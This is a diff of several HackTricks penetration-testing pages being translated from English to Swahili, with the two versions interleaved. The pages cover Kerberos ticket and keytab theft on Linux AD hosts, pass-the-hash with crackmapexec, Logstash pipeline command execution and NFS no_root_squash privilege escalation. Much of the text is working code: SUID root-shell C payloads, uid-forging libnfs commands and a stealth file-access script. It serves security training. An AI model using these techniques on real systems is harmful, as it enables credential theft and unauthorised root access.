{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
Mashine ya linux inaweza pia kuwa ndani ya mazingira ya Active Directory.
|
||||
|
||||
A linux machine can also be present inside an Active Directory environment.
|
||||
|
||||
A linux machine in an AD might be **storing different CCACHE tickets inside files. This tickets can be used and abused as any other kerberos ticket**. In order to read this tickets you will need to be the user owner of the ticket or **root** inside the machine.
|
||||
Mashine ya linux katika AD inaweza kuwa **ikiweka tiketi tofauti za CCACHE ndani ya faili. Tiketi hizi zinaweza kutumika na kutumiwa vibaya kama tiketi nyingine yoyote ya kerberos**. Ili kusoma tiketi hizi utahitaji kuwa mmiliki wa tiketi au **root** ndani ya mashine.
|
||||
|
||||
## Enumeration
|
||||
|
||||
### AD enumeration from linux
|
||||
### AD enumeration kutoka linux
|
||||
|
||||
If you have access over an AD in linux (or bash in Windows) you can try [https://github.com/lefayjey/linWinPwn](https://github.com/lefayjey/linWinPwn) to enumerate the AD.
|
||||
Ikiwa una ufikiaji juu ya AD katika linux (au bash katika Windows) unaweza kujaribu [https://github.com/lefayjey/linWinPwn](https://github.com/lefayjey/linWinPwn) ili kuhesabu AD.
|
||||
|
||||
You can also check the following page to learn **other ways to enumerate AD from linux**:
|
||||
Unaweza pia kuangalia ukurasa ufuatao kujifunza **njia nyingine za kuhesabu AD kutoka linux**:
|
||||
|
||||
{{#ref}}
|
||||
../../network-services-pentesting/pentesting-ldap.md
|
||||
@ -22,28 +20,27 @@ You can also check the following page to learn **other ways to enumerate AD from
|
||||
|
||||
### FreeIPA
|
||||
|
||||
FreeIPA is an open-source **alternative** to Microsoft Windows **Active Directory**, mainly for **Unix** environments. It combines a complete **LDAP directory** with an MIT **Kerberos** Key Distribution Center for management akin to Active Directory. Utilizing the Dogtag **Certificate System** for CA & RA certificate management, it supports **multi-factor** authentication, including smartcards. SSSD is integrated for Unix authentication processes. Learn more about it in:
|
||||
FreeIPA ni **mbadala** wa chanzo wazi kwa Microsoft Windows **Active Directory**, hasa kwa mazingira ya **Unix**. Inachanganya **LDAP directory** kamili na Kituo cha Usambazaji wa Funguo za MIT **Kerberos** kwa usimamizi unaofanana na Active Directory. Kutumia Mfumo wa **Cheti** wa Dogtag kwa usimamizi wa cheti za CA & RA, inasaidia **uthibitishaji wa hatua nyingi**, ikiwa ni pamoja na kadi za smart. SSSD imeunganishwa kwa michakato ya uthibitishaji wa Unix. Jifunze zaidi kuhusu hilo katika:
|
||||
|
||||
{{#ref}}
|
||||
../freeipa-pentesting.md
|
||||
{{#endref}}
|
||||
|
||||
## Playing with tickets
|
||||
## Kucheza na tiketi
|
||||
|
||||
### Pass The Ticket
|
||||
|
||||
In this page you are going to find different places were you could **find kerberos tickets inside a linux host**, in the following page you can learn how to transform this CCache tickets formats to Kirbi (the format you need to use in Windows) and also how to perform a PTT attack:
|
||||
Katika ukurasa huu utapata maeneo tofauti ambapo unaweza **kupata tiketi za kerberos ndani ya mwenyeji wa linux**, katika ukurasa ufuatao unaweza kujifunza jinsi ya kubadilisha muundo wa tiketi hizi za CCache kuwa Kirbi (muundo unaohitajika kutumika katika Windows) na pia jinsi ya kufanya shambulio la PTT:
|
||||
|
||||
{{#ref}}
|
||||
../../windows-hardening/active-directory-methodology/pass-the-ticket.md
|
||||
{{#endref}}
|
||||
|
||||
### CCACHE ticket reuse from /tmp
|
||||
### CCACHE tiketi matumizi kutoka /tmp
|
||||
|
||||
CCACHE files are binary formats for **storing Kerberos credentials** are typically stored with 600 permissions in `/tmp`. These files can be identified by their **name format, `krb5cc_%{uid}`,** correlating to the user's UID. For authentication ticket verification, the **environment variable `KRB5CCNAME`** should be set to the path of the desired ticket file, enabling its reuse.
|
||||
|
||||
List the current ticket used for authentication with `env | grep KRB5CCNAME`. The format is portable and the ticket can be **reused by setting the environment variable** with `export KRB5CCNAME=/tmp/ticket.ccache`. Kerberos ticket name format is `krb5cc_%{uid}` where uid is the user UID.
|
||||
Faili za CCACHE ni muundo wa binary kwa **kuhifadhi akidi za Kerberos** ambazo kawaida huhifadhiwa na ruhusa 600 katika `/tmp`. Faili hizi zinaweza kutambulika kwa **muundo wa jina lao, `krb5cc_%{uid}`,** inayohusiana na UID ya mtumiaji. Kwa uthibitishaji wa tiketi, **kigezo cha mazingira `KRB5CCNAME`** kinapaswa kuwekwa kwenye njia ya faili ya tiketi inayotakiwa, kuruhusu matumizi yake tena.
|
||||
|
||||
Orodhesha tiketi ya sasa inayotumika kwa uthibitishaji kwa `env | grep KRB5CCNAME`. Muundo ni wa kubebeka na tiketi inaweza **kutumika tena kwa kuweka kigezo cha mazingira** kwa `export KRB5CCNAME=/tmp/ticket.ccache`. Muundo wa jina la tiketi ya Kerberos ni `krb5cc_%{uid}` ambapo uid ni UID ya mtumiaji.
|
||||
```bash
|
||||
# Find tickets
|
||||
ls /tmp/ | grep krb5cc
|
||||
@ -52,79 +49,62 @@ krb5cc_1000
|
||||
# Prepare to use it
|
||||
export KRB5CCNAME=/tmp/krb5cc_1000
|
||||
```
|
||||
|
||||
### CCACHE ticket reuse from keyring
|
||||
|
||||
**Kerberos tickets stored in a process's memory can be extracted**, particularly when the machine's ptrace protection is disabled (`/proc/sys/kernel/yama/ptrace_scope`). A useful tool for this purpose is found at [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey), which facilitates the extraction by injecting into sessions and dumping tickets into `/tmp`.
|
||||
|
||||
To configure and use this tool, the steps below are followed:
|
||||
**Tiketi za Kerberos zilizohifadhiwa katika kumbukumbu ya mchakato zinaweza kutolewa**, hasa wakati ulinzi wa ptrace wa mashine umezimwa (`/proc/sys/kernel/yama/ptrace_scope`). Chombo chenye manufaa kwa kusudi hili kinapatikana kwenye [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey), ambacho kinasaidia kutoa tiketi kwa kuingiza katika vikao na kutupa tiketi kwenye `/tmp`.
|
||||
|
||||
Ili kuunda na kutumia chombo hiki, hatua zilizo hapa chini zinafuatwa:
|
||||
```bash
|
||||
git clone https://github.com/TarlogicSecurity/tickey
|
||||
cd tickey/tickey
|
||||
make CONF=Release
|
||||
/tmp/tickey -i
|
||||
```
|
||||
Hii taratibu itajaribu kuingiza katika vikao mbalimbali, ikionyesha mafanikio kwa kuhifadhi tiketi zilizopatikana katika `/tmp` kwa muundo wa majina `__krb_UID.ccache`.
|
||||
|
||||
This procedure will attempt to inject into various sessions, indicating success by storing extracted tickets in `/tmp` with a naming convention of `__krb_UID.ccache`.
|
||||
### CCACHE tiketi matumizi tena kutoka SSSD KCM
|
||||
|
||||
### CCACHE ticket reuse from SSSD KCM
|
||||
|
||||
SSSD maintains a copy of the database at the path `/var/lib/sss/secrets/secrets.ldb`. The corresponding key is stored as a hidden file at the path `/var/lib/sss/secrets/.secrets.mkey`. By default, the key is only readable if you have **root** permissions.
|
||||
|
||||
Invoking \*\*`SSSDKCMExtractor` \*\* with the --database and --key parameters will parse the database and **decrypt the secrets**.
|
||||
SSSD inashikilia nakala ya hifadhidata katika njia `/var/lib/sss/secrets/secrets.ldb`. Funguo inayohusiana inahifadhiwa kama faili iliyofichwa katika njia `/var/lib/sss/secrets/.secrets.mkey`. Kwa kawaida, funguo hiyo inaweza kusomwa tu ikiwa una ruhusa za **root**.
|
||||
|
||||
Kuita \*\*`SSSDKCMExtractor` \*\* na vigezo --database na --key vitachambua hifadhidata na **kufichua siri**.
|
||||
```bash
|
||||
git clone https://github.com/fireeye/SSSDKCMExtractor
|
||||
python3 SSSDKCMExtractor.py --database secrets.ldb --key secrets.mkey
|
||||
```
|
||||
**Kikundi cha akiba ya sifa za Kerberos kinaweza kubadilishwa kuwa faili ya Kerberos CCache inayoweza kutumika** ambayo inaweza kupitishwa kwa Mimikatz/Rubeus.
|
||||
|
||||
The **credential cache Kerberos blob can be converted into a usable Kerberos CCache** file that can be passed to Mimikatz/Rubeus.
|
||||
|
||||
### CCACHE ticket reuse from keytab
|
||||
|
||||
### Urejeleaji wa tiketi ya CCACHE kutoka kwa keytab
|
||||
```bash
|
||||
git clone https://github.com/its-a-feature/KeytabParser
|
||||
python KeytabParser.py /etc/krb5.keytab
|
||||
klist -k /etc/krb5.keytab
|
||||
```
|
||||
### Toa akaunti kutoka /etc/krb5.keytab
|
||||
|
||||
### Extract accounts from /etc/krb5.keytab
|
||||
|
||||
Service account keys, essential for services operating with root privileges, are securely stored in **`/etc/krb5.keytab`** files. These keys, akin to passwords for services, demand strict confidentiality.
|
||||
|
||||
To inspect the keytab file's contents, **`klist`** can be employed. The tool is designed to display key details, including the **NT Hash** for user authentication, particularly when the key type is identified as 23.
|
||||
Funguo za akaunti za huduma, muhimu kwa huduma zinazofanya kazi na ruhusa za mzizi, zimehifadhiwa kwa usalama katika faili za **`/etc/krb5.keytab`**. Funguo hizi, kama nywila za huduma, zinahitaji faragha kali.
|
||||
|
||||
Ili kukagua maudhui ya faili ya keytab, **`klist`** inaweza kutumika. Chombo hiki kimeundwa kuonyesha maelezo ya funguo, ikiwa ni pamoja na **NT Hash** kwa ajili ya uthibitishaji wa mtumiaji, hasa wakati aina ya funguo inatambulika kama 23.
|
||||
```bash
|
||||
klist.exe -t -K -e -k FILE:C:/Path/to/your/krb5.keytab
|
||||
# Output includes service principal details and the NT Hash
|
||||
```
|
||||
|
||||
For Linux users, **`KeyTabExtract`** offers functionality to extract the RC4 HMAC hash, which can be leveraged for NTLM hash reuse.
|
||||
|
||||
Kwa watumiaji wa Linux, **`KeyTabExtract`** inatoa kazi ya kutoa hash ya RC4 HMAC, ambayo inaweza kutumika kwa ajili ya matumizi ya kurudiwa kwa hash ya NTLM.
|
||||
```bash
|
||||
python3 keytabextract.py krb5.keytab
|
||||
# Expected output varies based on hash availability
|
||||
```
|
||||
|
||||
On macOS, **`bifrost`** serves as a tool for keytab file analysis.
|
||||
|
||||
Katika macOS, **`bifrost`** hutumika kama chombo cha uchambuzi wa faili za keytab.
|
||||
```bash
|
||||
./bifrost -action dump -source keytab -path /path/to/your/file
|
||||
```
|
||||
|
||||
Utilizing the extracted account and hash information, connections to servers can be established using tools like **`crackmapexec`**.
|
||||
|
||||
Kwa kutumia taarifa za akaunti na hash zilizopatikana, muunganisho na seva zinaweza kuanzishwa kwa kutumia zana kama **`crackmapexec`**.
|
||||
```bash
|
||||
crackmapexec 10.XXX.XXX.XXX -u 'ServiceAccount$' -H "HashPlaceholder" -d "YourDOMAIN"
|
||||
```
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [https://www.tarlogic.com/blog/how-to-attack-kerberos/](https://www.tarlogic.com/blog/how-to-attack-kerberos/)
|
||||
- [https://github.com/TarlogicSecurity/tickey](https://github.com/TarlogicSecurity/tickey)
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#linux-active-directory](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#linux-active-directory)
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -2,59 +2,55 @@
|
||||
|
||||
## Logstash
|
||||
|
||||
Logstash is used to **gather, transform, and dispatch logs** through a system known as **pipelines**. These pipelines are made up of **input**, **filter**, and **output** stages. An interesting aspect arises when Logstash operates on a compromised machine.
|
||||
Logstash inatumika kwa **kusanya, kubadilisha, na kutuma logi** kupitia mfumo unaojulikana kama **pipelines**. Pipelines hizi zinajumuisha hatua za **input**, **filter**, na **output**. Nyenzo ya kuvutia inajitokeza wakati Logstash inafanya kazi kwenye mashine iliyovunjwa.
|
||||
|
||||
### Pipeline Configuration
|
||||
|
||||
Pipelines are configured in the file **/etc/logstash/pipelines.yml**, which lists the locations of the pipeline configurations:
|
||||
|
||||
Pipelines zinapangiliwa katika faili **/etc/logstash/pipelines.yml**, ambayo inataja maeneo ya mipangilio ya pipeline:
|
||||
```yaml
|
||||
# Define your pipelines here. Multiple pipelines can be defined.
|
||||
# For details on multiple pipelines, refer to the documentation:
|
||||
# https://www.elastic.co/guide/en/logstash/current/multiple-pipelines.html
|
||||
|
||||
- pipeline.id: main
|
||||
path.config: "/etc/logstash/conf.d/*.conf"
|
||||
path.config: "/etc/logstash/conf.d/*.conf"
|
||||
- pipeline.id: example
|
||||
path.config: "/usr/share/logstash/pipeline/1*.conf"
|
||||
pipeline.workers: 6
|
||||
path.config: "/usr/share/logstash/pipeline/1*.conf"
|
||||
pipeline.workers: 6
|
||||
```
|
||||
Hii faili inaonyesha mahali ambapo faili za **.conf**, zinazoshikilia mipangilio ya pipeline, ziko. Wakati wa kutumia **Elasticsearch output module**, ni kawaida kwa **pipelines** kujumuisha **Elasticsearch credentials**, ambazo mara nyingi zina mamlaka makubwa kutokana na hitaji la Logstash kuandika data kwenye Elasticsearch. Wildcards katika njia za mipangilio zinamruhusu Logstash kutekeleza pipelines zote zinazolingana katika directory iliyoainishwa.
|
||||
|
||||
This file reveals where the **.conf** files, containing pipeline configurations, are located. When employing an **Elasticsearch output module**, it's common for **pipelines** to include **Elasticsearch credentials**, which often possess extensive privileges due to Logstash's need to write data to Elasticsearch. Wildcards in configuration paths allow Logstash to execute all matching pipelines in the designated directory.
|
||||
### Kupanda Mamlaka kupitia Pipelines Zinazoweza Kuandikwa
|
||||
|
||||
### Privilege Escalation via Writable Pipelines
|
||||
Ili kujaribu kupanda mamlaka, kwanza tambua mtumiaji ambaye huduma ya Logstash inafanya kazi chini yake, kawaida ni mtumiaji wa **logstash**. Hakikisha unakidhi **moja** ya vigezo hivi:
|
||||
|
||||
To attempt privilege escalation, first identify the user under which the Logstash service is running, typically the **logstash** user. Ensure you meet **one** of these criteria:
|
||||
- Kuwa na **ufikiaji wa kuandika** kwenye faili ya pipeline **.conf** **au**
|
||||
- Faili ya **/etc/logstash/pipelines.yml** inatumia wildcard, na unaweza kuandika kwenye folda lengwa
|
||||
|
||||
- Possess **write access** to a pipeline **.conf** file **or**
|
||||
- The **/etc/logstash/pipelines.yml** file uses a wildcard, and you can write to the target folder
|
||||
Zaidi ya hayo, **moja** ya masharti haya lazima yatimizwe:
|
||||
|
||||
Additionally, **one** of these conditions must be fulfilled:
|
||||
|
||||
- Capability to restart the Logstash service **or**
|
||||
- The **/etc/logstash/logstash.yml** file has **config.reload.automatic: true** set
|
||||
|
||||
Given a wildcard in the configuration, creating a file that matches this wildcard allows for command execution. For instance:
|
||||
- Uwezo wa kuanzisha upya huduma ya Logstash **au**
|
||||
- Faili ya **/etc/logstash/logstash.yml** ina **config.reload.automatic: true** imewekwa
|
||||
|
||||
Kutoa wildcard katika mipangilio, kuunda faili inayolingana na wildcard hii kunaruhusu utekelezaji wa amri. Kwa mfano:
|
||||
```bash
|
||||
input {
|
||||
exec {
|
||||
command => "whoami"
|
||||
interval => 120
|
||||
}
|
||||
exec {
|
||||
command => "whoami"
|
||||
interval => 120
|
||||
}
|
||||
}
|
||||
|
||||
output {
|
||||
file {
|
||||
path => "/tmp/output.log"
|
||||
codec => rubydebug
|
||||
}
|
||||
file {
|
||||
path => "/tmp/output.log"
|
||||
codec => rubydebug
|
||||
}
|
||||
}
|
||||
```
|
||||
Hapa, **interval** inamaanisha mara ya utekelezaji kwa sekunde. Katika mfano uliopewa, amri ya **whoami** inatekelezwa kila sekunde 120, na matokeo yake yanaelekezwa kwa **/tmp/output.log**.
|
||||
|
||||
Here, **interval** determines the execution frequency in seconds. In the given example, the **whoami** command runs every 120 seconds, with its output directed to **/tmp/output.log**.
|
||||
|
||||
With **config.reload.automatic: true** in **/etc/logstash/logstash.yml**, Logstash will automatically detect and apply new or modified pipeline configurations without needing a restart. If there's no wildcard, modifications can still be made to existing configurations, but caution is advised to avoid disruptions.
|
||||
Kwa **config.reload.automatic: true** katika **/etc/logstash/logstash.yml**, Logstash itagundua na kutekeleza kiotomatiki mipangilio mipya au iliyobadilishwa ya pipeline bila kuhitaji kuanzisha upya. Ikiwa hakuna wildcard, mabadiliko bado yanaweza kufanywa kwa mipangilio iliyopo, lakini tahadhari inashauriwa ili kuepuka usumbufu.
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -1,19 +1,18 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Read the _ **/etc/exports** _ file, if you find some directory that is configured as **no_root_squash**, then you can **access** it from **as a client** and **write inside** that directory **as** if you were the local **root** of the machine.
|
||||
Soma faili _ **/etc/exports** _ , ikiwa unapata directory ambayo imewekwa kama **no_root_squash**, basi unaweza **kufikia** kutoka **kama mteja** na **kuandika ndani** ya hiyo directory **kama** ungekuwa **root** wa mashine hiyo.
|
||||
|
||||
**no_root_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
|
||||
**no_root_squash**: Chaguo hili kimsingi linampa mamlaka mtumiaji root kwenye mteja kufikia faili kwenye seva ya NFS kama root. Na hii inaweza kusababisha athari mbaya za usalama.
|
||||
|
||||
**no_all_squash:** This is similar to **no_root_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
|
||||
**no_all_squash:** Hii ni sawa na chaguo la **no_root_squash** lakini inatumika kwa **watumiaji wasiokuwa root**. Fikiria, una shell kama mtumiaji nobody; umeangalia faili ya /etc/exports; chaguo la no_all_squash lipo; angalia faili ya /etc/passwd; fanya kama mtumiaji asiye root; tengeneza faili ya suid kama mtumiaji huyo (kwa kuunganisha kwa kutumia nfs). Tekeleza suid kama mtumiaji nobody na kuwa mtumiaji tofauti.
|
||||
|
||||
# Privilege Escalation
|
||||
|
||||
## Remote Exploit
|
||||
|
||||
If you have found this vulnerability, you can exploit it:
|
||||
|
||||
- **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID** rights, and **executing from the victim** machine that bash binary.
|
||||
Ikiwa umepata udhaifu huu, unaweza kuutumia:
|
||||
|
||||
- **Kuweka hiyo directory** kwenye mashine ya mteja, na **kama root kunakili** ndani ya folda iliyounganishwa faili ya **/bin/bash** na kuipa haki za **SUID**, na **kutekeleza kutoka kwa mashine** ya mwathirika hiyo binary ya bash.
|
||||
```bash
|
||||
#Attacker, as root user
|
||||
mkdir /tmp/pe
|
||||
@ -26,9 +25,7 @@ chmod +s bash
|
||||
cd <SHAREDD_FOLDER>
|
||||
./bash -p #ROOT shell
|
||||
```
|
||||
|
||||
- **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder our come compiled payload that will abuse the SUID permission, give to it **SUID** rights, and **execute from the victim** machine that binary (you can find here some[ C SUID payloads](payloads-to-execute.md#c)).
|
||||
|
||||
- **Kuweka hiyo directory** kwenye mashine ya mteja, na **kama root kunakili** ndani ya folda iliyowekwa payload yetu iliyotengenezwa ambayo itatumia ruhusa ya SUID, itapeleka **SUID** haki, na **kuitekeleza kutoka kwa** mashine ya mwathirika hiyo binary (unaweza kupata hapa baadhi ya [C SUID payloads](payloads-to-execute.md#c)).
|
||||
```bash
|
||||
#Attacker, as root user
|
||||
gcc payload.c -o payload
|
||||
@ -42,61 +39,57 @@ chmod +s payload
|
||||
cd <SHAREDD_FOLDER>
|
||||
./payload #ROOT shell
|
||||
```
|
||||
|
||||
## Local Exploit
|
||||
|
||||
> [!NOTE]
|
||||
> Note that if you can create a **tunnel from your machine to the victim machine you can still use the Remote version to exploit this privilege escalation tunnelling the required ports**.\
|
||||
> The following trick is in case the file `/etc/exports` **indicates an IP**. In this case you **won't be able to use** in any case the **remote exploit** and you will need to **abuse this trick**.\
|
||||
> Another required requirement for the exploit to work is that **the export inside `/etc/export`** **must be using the `insecure` flag**.\
|
||||
> --_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
> Kumbuka kwamba ikiwa unaweza kuunda **tunnel kutoka kwa mashine yako hadi mashine ya mwathirika unaweza bado kutumia toleo la Remote kutekeleza kupanda kwa haki hii kwa kutunga bandari zinazohitajika**.\
|
||||
> Huu ni ujanja wa kufuata ikiwa faili `/etc/exports` **inaonyesha IP**. Katika kesi hii **hutaweza kutumia** kwa hali yoyote **exploit ya mbali** na utahitaji **kudhulumu ujanja huu**.\
|
||||
> Sharti lingine muhimu ili exploit ifanye kazi ni kwamba **export ndani ya `/etc/export`** **lazima litumie bendera ya `insecure`**.\
|
||||
> --_Sijui kama `/etc/export` inaonyesha anwani ya IP ujanja huu utafanya kazi_--
|
||||
|
||||
## Basic Information
|
||||
|
||||
The scenario involves exploiting a mounted NFS share on a local machine, leveraging a flaw in the NFSv3 specification which allows the client to specify its uid/gid, potentially enabling unauthorized access. The exploitation involves using [libnfs](https://github.com/sahlberg/libnfs), a library that allows for the forging of NFS RPC calls.
|
||||
Hali hii inahusisha kutumia NFS share iliyowekwa kwenye mashine ya ndani, ikitumia kasoro katika spesifikesheni ya NFSv3 ambayo inaruhusu mteja kubainisha uid/gid yake, ambayo inaweza kuwezesha ufikiaji usioidhinishwa. Kutekeleza kunahusisha kutumia [libnfs](https://github.com/sahlberg/libnfs), maktaba inayoruhusu kutunga wito wa NFS RPC.
|
||||
|
||||
### Compiling the Library
|
||||
|
||||
The library compilation steps might require adjustments based on the kernel version. In this specific case, the fallocate syscalls were commented out. The compilation process involves the following commands:
|
||||
|
||||
Hatua za ukusanyaji wa maktaba zinaweza kuhitaji marekebisho kulingana na toleo la kernel. Katika kesi hii maalum, syscalls za fallocate zilikuwa zimeandikwa nje. Mchakato wa ukusanyaji unajumuisha amri zifuatazo:
|
||||
```bash
|
||||
./bootstrap
|
||||
./configure
|
||||
make
|
||||
gcc -fPIC -shared -o ld_nfs.so examples/ld_nfs.c -ldl -lnfs -I./include/ -L./lib/.libs/
|
||||
```
|
||||
### Kufanya Uhalifu
|
||||
|
||||
### Conducting the Exploit
|
||||
Uhalifu unahusisha kuunda programu rahisi ya C (`pwn.c`) inayoinua mamlaka hadi root na kisha kutekeleza shell. Programu inakusanywa, na binary inayotokana (`a.out`) inawekwa kwenye sehemu yenye suid root, ikitumia `ld_nfs.so` kudanganya uid katika wito za RPC:
|
||||
|
||||
The exploit involves creating a simple C program (`pwn.c`) that elevates privileges to root and then executing a shell. The program is compiled, and the resulting binary (`a.out`) is placed on the share with suid root, using `ld_nfs.so` to fake the uid in the RPC calls:
|
||||
1. **Kusanya msimbo wa uhalifu:**
|
||||
|
||||
1. **Compile the exploit code:**
|
||||
```bash
|
||||
cat pwn.c
|
||||
int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
|
||||
gcc pwn.c -o a.out
|
||||
```
|
||||
|
||||
```bash
|
||||
cat pwn.c
|
||||
int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
|
||||
gcc pwn.c -o a.out
|
||||
```
|
||||
2. **Weka uhalifu kwenye sehemu na badilisha ruhusa zake kwa kudanganya uid:**
|
||||
|
||||
2. **Place the exploit on the share and modify its permissions by faking the uid:**
|
||||
```bash
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so cp ../a.out nfs://nfs-server/nfs_root/
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chown root: nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod o+rx nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod u+s nfs://nfs-server/nfs_root/a.out
|
||||
```
|
||||
|
||||
```bash
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so cp ../a.out nfs://nfs-server/nfs_root/
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chown root: nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod o+rx nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod u+s nfs://nfs-server/nfs_root/a.out
|
||||
```
|
||||
3. **Tekeleza uhalifu ili kupata mamlaka ya root:**
|
||||
```bash
|
||||
/mnt/share/a.out
|
||||
#root
|
||||
```
|
||||
|
||||
3. **Execute the exploit to gain root privileges:**
|
||||
```bash
|
||||
/mnt/share/a.out
|
||||
#root
|
||||
```
|
||||
|
||||
## Bonus: NFShell for Stealthy File Access
|
||||
|
||||
Once root access is obtained, to interact with the NFS share without changing ownership (to avoid leaving traces), a Python script (nfsh.py) is used. This script adjusts the uid to match that of the file being accessed, allowing for interaction with files on the share without permission issues:
|
||||
## Bonus: NFShell kwa Ufikiaji wa Faili wa Siri
|
||||
|
||||
Mara tu ufikiaji wa root unapopatikana, ili kuingiliana na sehemu ya NFS bila kubadilisha umiliki (ili kuepuka kuacha alama), skripti ya Python (nfsh.py) inatumika. Skripti hii inarekebisha uid ili kuendana na ile ya faili inayofikiwa, ikiruhusu kuingiliana na faili kwenye sehemu bila matatizo ya ruhusa:
|
||||
```python
|
||||
#!/usr/bin/env python
|
||||
# script from https://www.errno.fr/nfs_privesc.html
|
||||
@ -104,23 +97,20 @@ import sys
|
||||
import os
|
||||
|
||||
def get_file_uid(filepath):
|
||||
try:
|
||||
uid = os.stat(filepath).st_uid
|
||||
except OSError as e:
|
||||
return get_file_uid(os.path.dirname(filepath))
|
||||
return uid
|
||||
try:
|
||||
uid = os.stat(filepath).st_uid
|
||||
except OSError as e:
|
||||
return get_file_uid(os.path.dirname(filepath))
|
||||
return uid
|
||||
|
||||
filepath = sys.argv[-1]
|
||||
uid = get_file_uid(filepath)
|
||||
os.setreuid(uid, uid)
|
||||
os.system(' '.join(sys.argv[1:]))
|
||||
```
|
||||
|
||||
Run like:
|
||||
|
||||
Kimbia kama:
|
||||
```bash
|
||||
# ll ./mount/
|
||||
drwxr-x--- 6 1008 1009 1024 Apr 5 2017 9.3_old
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -3,20 +3,17 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Bash
|
||||
|
||||
```bash
|
||||
cp /bin/bash /tmp/b && chmod +s /tmp/b
|
||||
/bin/b -p #Maintains root privileges from suid, working in debian & buntu
|
||||
```
|
||||
|
||||
## C
|
||||
|
||||
```c
|
||||
//gcc payload.c -o payload
|
||||
int main(void){
|
||||
setresuid(0, 0, 0); //Set as user suid user
|
||||
system("/bin/sh");
|
||||
return 0;
|
||||
setresuid(0, 0, 0); //Set as user suid user
|
||||
system("/bin/sh");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
@ -27,9 +24,9 @@ int main(void){
|
||||
#include <sys/types.h>
|
||||
|
||||
int main(){
|
||||
setuid(getuid());
|
||||
system("/bin/bash");
|
||||
return 0;
|
||||
setuid(getuid());
|
||||
system("/bin/bash");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
@ -40,42 +37,38 @@ int main(){
|
||||
#include <unistd.h>
|
||||
|
||||
int main(void) {
|
||||
char *const paramList[10] = {"/bin/bash", "-p", NULL};
|
||||
const int id = 1000;
|
||||
setresuid(id, id, id);
|
||||
execve(paramList[0], paramList, NULL);
|
||||
return 0;
|
||||
char *const paramList[10] = {"/bin/bash", "-p", NULL};
|
||||
const int id = 1000;
|
||||
setresuid(id, id, id);
|
||||
execve(paramList[0], paramList, NULL);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
## Kuandika tena faili ili kupandisha mamlaka
|
||||
|
||||
## Overwriting a file to escalate privileges
|
||||
### Faili za kawaida
|
||||
|
||||
### Common files
|
||||
- Ongeza mtumiaji mwenye nenosiri kwenye _/etc/passwd_
|
||||
- Badilisha nenosiri ndani ya _/etc/shadow_
|
||||
- Ongeza mtumiaji kwenye sudoers katika _/etc/sudoers_
|
||||
- Tumia docker kupitia socket ya docker, kawaida katika _/run/docker.sock_ au _/var/run/docker.sock_
|
||||
|
||||
- Add user with password to _/etc/passwd_
|
||||
- Change password inside _/etc/shadow_
|
||||
- Add user to sudoers in _/etc/sudoers_
|
||||
- Abuse docker through the docker socket, usually in _/run/docker.sock_ or _/var/run/docker.sock_
|
||||
|
||||
### Overwriting a library
|
||||
|
||||
Check a library used by some binary, in this case `/bin/su`:
|
||||
### Kuandika tena maktaba
|
||||
|
||||
Angalia maktaba inayotumiwa na binary fulani, katika kesi hii `/bin/su`:
|
||||
```bash
|
||||
ldd /bin/su
|
||||
linux-vdso.so.1 (0x00007ffef06e9000)
|
||||
libpam.so.0 => /lib/x86_64-linux-gnu/libpam.so.0 (0x00007fe473676000)
|
||||
libpam_misc.so.0 => /lib/x86_64-linux-gnu/libpam_misc.so.0 (0x00007fe473472000)
|
||||
libaudit.so.1 => /lib/x86_64-linux-gnu/libaudit.so.1 (0x00007fe473249000)
|
||||
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fe472e58000)
|
||||
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fe472c54000)
|
||||
libcap-ng.so.0 => /lib/x86_64-linux-gnu/libcap-ng.so.0 (0x00007fe472a4f000)
|
||||
/lib64/ld-linux-x86-64.so.2 (0x00007fe473a93000)
|
||||
